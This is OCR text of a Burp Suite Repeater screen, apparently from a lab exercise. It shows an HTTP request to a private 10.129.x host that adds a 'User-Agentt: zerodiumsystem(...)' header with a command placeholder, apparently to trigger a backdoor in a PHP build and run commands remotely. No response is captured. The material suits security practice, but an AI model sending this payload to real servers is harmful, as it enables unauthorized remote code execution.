 10.10.14.171
22:32:41
Burp Suite Community Edition v2023.11.1.3 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn JOSEPH Settings
1 × +
Send Cancel < > Target: http://10.129.100.186 HTTP/1
Request
Pretty Raw Hex \n
1 GET / HTTP/1.1
2 Host: 10.129.100.186
3 User-Agent: Mozilla/5.0 (X11; Linux aarch64; rv:109.0) Gecko/20100101
Firefox/115.0
4 User-Agentt: zerodiumsystem('" + cmd + "');
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10 DNT: 1
11 Sec-GPC: 1
12
13
Search 0 highlights
Response
Pretty Raw Hex Render \n
Search 0 highlights
Inspector
Selection 11 (0xb)
Selected text
" + cmd + "
Decoded from: URL encoding
"   cmd   "
Cancel Apply changes
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 0
Request headers 10
Inspector
Notes
Ready